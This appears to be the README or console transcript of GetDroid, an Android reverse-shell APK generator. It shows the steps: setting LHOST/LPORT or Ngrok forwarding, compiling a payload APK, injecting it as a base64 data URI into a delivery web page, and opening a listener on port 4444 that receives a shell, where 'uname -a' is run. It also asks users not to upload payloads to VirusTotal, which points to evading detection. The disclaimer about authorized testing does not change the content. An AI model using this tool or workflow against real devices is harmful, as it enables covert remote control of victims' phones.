 GETDROID
.:.: Android reverse shell apk generator :.:.
[::] v1.3 coded by @linux_choice [::]
[::] github.com/thelinuxchoice/getdroid [::]
Disclaimer: this tool is designed for security
testing in an authorized simulated cyberattack
Attacking targets without prior mutual consent
is illegal!
[01] Ngrok.io:
[02] Custom LPORT/LHOST:
[+] Choose a reverse TCP Port Forwarding option: 2
[+] LHOST:
[+] LPORT: 4444
[+] Payload name (Default: getdroid ):
[+] Redirect page (after delivering payload):
[*] Compiling...
[::] Converting binary to base64
[::] Injecting Data URI code into index.php
[::] Payload saved: payloads/getdroid.apk
[::] Please, do not upload to VirusTotal
[+] Start Listener? [Y/n]:
listening on [any] 4444 ...
: inverse host lookup failed: Unknown host
connect to [ ] from (UNKNOWN) [ ] 46895
uname -a
Linux localhost